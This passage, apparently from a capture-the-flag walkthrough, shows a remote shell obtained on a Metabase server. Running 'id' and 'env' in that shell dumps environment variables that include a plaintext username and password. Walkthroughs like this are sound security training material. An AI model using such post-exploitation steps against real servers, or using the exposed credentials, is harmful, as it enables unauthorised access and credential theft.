 [+] Exploiting the server
metabase_shell > id
metabase_shell >
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
env
metabase_shell >
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=9dcf9751931e
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=2
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/usr/bin/env